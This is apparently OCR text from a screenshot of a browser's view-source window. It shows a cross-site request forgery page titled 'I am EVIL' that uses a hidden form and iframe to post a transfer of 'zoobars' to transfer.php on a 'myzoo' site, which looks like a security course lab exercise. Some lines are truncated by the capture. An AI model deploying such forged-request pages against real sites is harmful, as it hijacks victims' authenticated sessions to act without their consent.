 www.evil1.com
Most Visited Getting Started Latest Headlin
HELLO
HELLO
Source of: http://www.evil1.com/ - Mozilla Firefox
File Edit View Help
1 <html>
2 <head>
3 <title>I am EVIL</title>
4 <script>
5 function x(){
6 var x = document.getElementsByName(transferform);
7 x.submit();
8 }
9 </script>
10 </head>
11
12 <body>
13 <p>HELLO</p>
14 <iframe name= "a" style="display:none"></iframe>
15 <form method=POST name=transferform action="http://www.myzoo.com/transfer.php" targ
16 <p hidden><input name=zoobars type=text value="1" size=5> </p>
17 <p hidden><input name=recipient type=text value="csrf"></p>
18 <input type=submit name=submission value="HELLO">
19 </form>
20 </body>
21 </html>
22